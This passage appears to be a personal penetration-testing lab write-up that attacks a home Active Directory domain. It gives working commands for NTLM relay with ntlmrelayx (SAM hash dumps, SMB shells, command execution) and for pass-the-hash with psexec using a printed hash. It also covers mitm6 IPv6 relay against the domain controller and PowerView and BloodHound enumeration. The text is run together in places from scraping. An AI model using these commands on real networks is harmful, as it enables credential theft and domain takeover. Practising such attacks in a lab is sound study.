Ctrl + E\\192.168.60.128

Then we get prompted for credentials but we do not even need to enter credentials. Since both windows machines are running, they bounce off of each other in the network and relay the hash to my terminal 😀

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4ce20eff47d46dacb0fd6403120ef3bf:::
Rank Three:1001:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
Doing an interactive NTLM Relay attack
Same thing as above, except we add a
-i
ntlmrelayx.py -tf smbtargets.txt -smb2support -iTrigger the event same as above

Now we can see a local shell has opened on
127.0.0.1:11000nc 127.0.0.1 11000
And we get an SMB shell!

shares
use C$oruse ADMIN$- we have full control on the machine now 😀ls
Other commands with ntlmrelayx.py
ntlmrelayx.py -tf smbtargets.txt -smb2support -e any.exe- Can execute exe’s, so if we wanted to create a reverse shell with
meterpreterand exploit it to get a reverse shell we could
- Can execute exe’s, so if we wanted to create a reverse shell with
ntlmrelayx.py -tf smbtargets.txt -smb2support -c "whoami"- Execute specific commands on the system

Mitigating SMB
For example if we didn’t have a local admin
rtwoonrthree, likely we wouldn’t actually get a NTLM hash.
Gaining Shell Access
We can use

psexec.pyto use a hash that we found, authenticate as a specific user, which has admin permissions.
psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc rthree@192.168.60.130 -target-ip 192.168.60.131 -port 445The hash here is the hash of
Rank Three

psexec.py rank.local/rthree:Password\!@192.168.60.131This is another way to authenticate to the machine if we don’t have a hash, but we do have a password.
IPv6 Attacks

sudo mitm6 -d rank.local- Run
mitm6against the DCrank.local
- Run
Relay this
ntlmrelayx.py -6 -t ldaps://192.168.60.129 -wh fakewpad.rank.local -l lootme- Now we set a relay attack against the DC IP, with a fake wordpad as our file and
lootmeas our loot directory.
- Now we set a relay attack against the DC IP, with a fake wordpad as our file and
Reboot a windows 10 machine
Then you would get AUTHENTICATED in
ntlmrelayx.pywhich would output a bunch of.jsonand.htmlinformation in thelootdirectory, which you can read withfirefox <file>.htmlto get information on Usernames and Passwords

firefox domain_users_by_group.html
PowerView
On the windows machine we want to start up powershell and bypass the execution policy.
- Transfer
PowerView.ps1to your target Windows machine. powershell -ep bypass. .\PowerView.ps1- The initial
.here sources the operator in Powershell and executes a script in the current scope, rather than the policy’s scope. - Nothing will happen in terminal if it runs correctly.
- The initial
Get-NetDomain- This will just give a bunch of information on the local Domain.
Get-NetDomainController- This will show us the IP of the Domain Controller.
Get-DomainPolicy- This will show us all the policies in the domain, stuff like Kerberos access, etc.
(Get-DomainPolicy)."system access"- This will show us more indepth system access inofromation specifically.
Get-NetUser- This list shows us information on all the users, no plaintext passwords but it will give us a better idea of what user is on what machine, interesting descriptions which could contain passwords, etc.
Get-NetUser | select cnGet-NetUser | select samaccountnameGet-NetUser | select description- Some easier ways to sort through users with
cn, specific sam accounts withsamaccountname, and specificdescription's.
- Some easier ways to sort through users with
Get-UserProperty- Then say we find
pwdlastsetGet-UserProperty -Properties pwdlastset
- Or a
logoncountGet-UserProperty -Properties logoncount
- Or
badpwdcountGet-UserProperty -Properties badpwdcount
- Then say we find
Get-NetComputer -FullData- This gives us a lot of information on each machine on the network, could remove
-FullDatato get it a bit more simplified.
- This gives us a lot of information on each machine on the network, could remove
Get-NetGroup -GroupName *adminGet-NetGroupMember -GroupName "Domain Admins"⭐- This will show us the Domain Admins within the network, this is probably the best one to run so it is easier to understand where we want to pivot to.
Invoke-ShareFinder- Find all the SMB shares within the network, all the files that are being shared, where they are being shared, etc.
- It’s good to look through these shares and try to find anything of a point of interest to grab more credentials.
Get-NetGPO- This will show us all the Group Policies.
Get-NetGPO | select displayname, whenchanged- Gives us an idea of when certain things within the network were changed, such as enabling or disabling windows defender.
Bloodhound Overview
- Launch bloodhound as I normally would
SharpHound.ps1
https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.ps1
- Download on target machine
powershell -ep bypass. .\SharpHound.ps1Invoke-BloodHound -CollectionMethod All -Domain RANK.local -ZipFileName file.zipEnumerates all the data we need to move this into BloodHound

Copy the data from the Downloads folder, likely we would use
ligolo-ngand move it to our Linux machine. Here I just moved it from my Windows machine to my host OS then host OS to Linux.
Open Bloodhound
Clear the database

Upload Data
Import
